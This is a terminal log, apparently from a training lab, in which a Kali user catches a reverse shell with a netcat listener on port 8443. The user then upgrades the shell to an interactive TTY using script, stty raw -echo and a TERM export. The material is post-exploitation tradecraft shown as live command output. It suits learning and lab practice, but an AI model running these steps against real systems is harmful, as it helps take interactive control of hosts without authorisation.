 ┌─[kali@kali]─[~/Desktop/UhcLabs/Worknet]
└──╼ $nc -lvp 8443
listening on [any] 8443 ...
10.8.0.1: inverse host lookup failed: Unknown host
connect to [10.8.0.2] from (UNKNOWN) [10.8.0.1] 59472
/bin/sh: 0: can't access tty; job control turned off
$ whereis python
python:
$ script /dev/null -c bash
Script started, file is /dev/null
bash-5.0$ ^Z
[1]+  Stopped                 nc -lvp 8443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Worknet]
└──╼ $stty raw -echo;fg
nc -lvp 8443
bash-5.0$ export TERM=xterm
bash-5.0$